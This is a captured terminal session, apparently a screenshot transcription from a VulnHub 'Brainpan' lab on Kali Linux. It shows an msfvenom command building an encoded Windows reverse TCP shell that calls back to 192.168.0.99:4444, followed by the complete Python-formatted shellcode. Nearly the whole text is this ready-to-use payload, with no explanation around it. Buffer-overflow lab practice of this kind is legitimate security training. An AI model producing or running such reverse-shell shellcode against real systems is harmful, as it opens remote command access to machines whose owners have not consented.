 ┌──(root㉿k-android)-[/home/kali/vulnhub/Brainpan]
└─# msfvenom -p windows/shell_reverse_tcp LHOST=192.168.0.99 LPORT=4444 -b '\x00
' -f python -v shellcode
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of python file: 1965 bytes
shellcode =  b""
shellcode += b"\xdb\xce\xd9\x74\x24\xf4\x5d\x29\xc9\xb1\x52"
shellcode += b"\xb8\xb8\x0f\x5a\xa1\x31\x45\x17\x03\x45\x17"
shellcode += b"\x83\x55\xf3\xb8\x54\x59\xe4\xbf\x97\xa1\xf5"
shellcode += b"\xdf\x1e\x44\xc4\xdf\x45\x0d\x77\xd0\x0e\x43"
shellcode += b"\x74\x9b\x43\x77\x0f\xe9\x4b\x78\xb8\x44\xaa"
shellcode += b"\xb7\x39\xf4\x8e\xd6\xb9\x07\xc3\x38\x83\xc7"
shellcode += b"\x16\x39\xc4\x3a\xda\x6b\x9d\x31\x49\x9b\xaa"
shellcode += b"\x0c\x52\x10\xe0\x81\xd2\xc5\xb1\xa0\xf3\x58"
shellcode += b"\xc9\xfa\xd3\x5b\x1e\x77\x5a\x43\x43\xb2\x14"
shellcode += b"\xf8\xb7\x48\xa7\x28\x86\xb1\x04\x15\x26\x40"
shellcode += b"\x54\x52\x81\xbb\x23\xaa\xf1\x46\x34\x69\x8b"
shellcode += b"\x9c\xb1\x69\x2b\x56\x61\x55\xcd\xbb\xf4\x1e"
shellcode += b"\xc1\x70\x72\x78\xc6\x87\x57\xf3\xf2\x0c\x56"
shellcode += b"\xd3\x72\x56\x7d\xf7\xdf\x0c\x1c\xae\x85\xe3"
shellcode += b"\x21\xb0\x65\x5b\x84\xbb\x88\x88\xb5\xe6\xc4"
shellcode += b"\x7d\xf4\x18\x15\xea\x8f\x6b\x27\xb5\x3b\xe3"
shellcode += b"\x0b\x3e\xe2\xf4\x6c\x15\x52\x6a\x93\x96\xa3"
shellcode += b"\xa3\x50\xc2\xf3\xdb\x71\x6b\x98\x1b\x7d\xbe"
shellcode += b"\x0f\x4b\xd1\x11\xf0\x3b\x91\xc1\x98\x51\x1e"
shellcode += b"\x3d\xb8\x5a\xf4\x56\x53\xa1\x9f\x98\x0c\xa9"
shellcode += b"\x3c\x71\x4f\xa9\xd3\xdd\xc6\x4f\xb9\xcd\x8e"
shellcode += b"\xd8\x56\x77\x8b\x92\xc7\x78\x01\xdf\xc8\xf3"
shellcode += b"\xa6\x20\x86\xf3\xc3\x32\x7f\xf4\x99\x68\xd6"
shellcode += b"\x0b\x34\x04\xb4\x9e\xd3\xd4\xb3\x82\x4b\x83"
shellcode += b"\x94\x75\x82\x41\x09\x2f\x3c\x77\xd0\xa9\x07"
shellcode += b"\x33\x0f\x0a\x89\xba\xc2\x36\xad\xac\x1a\xb6"
shellcode += b"\xe9\x98\xf2\xe1\xa7\x76\xb5\x5b\x06\x20\x6f"
shellcode += b"\x37\xc0\xa4\xf6\x7b\xd3\xb2\xf6\x51\xa5\x5a"
shellcode += b"\x46\x0c\xf0\x65\x67\xd8\xf4\x1e\x95\x78\xfa"
shellcode += b"\xf5\x1d\x88\xb1\x57\x37\x01\x1c\x02\x05\x4c"
shellcode += b"\x9f\xf9\x4a\x69\x1c\x0b\x33\x8e\x3c\x7e\x36"
shellcode += b"\xca\xfa\x93\x4a\x43\x6f\x93\xf9\x64\xba"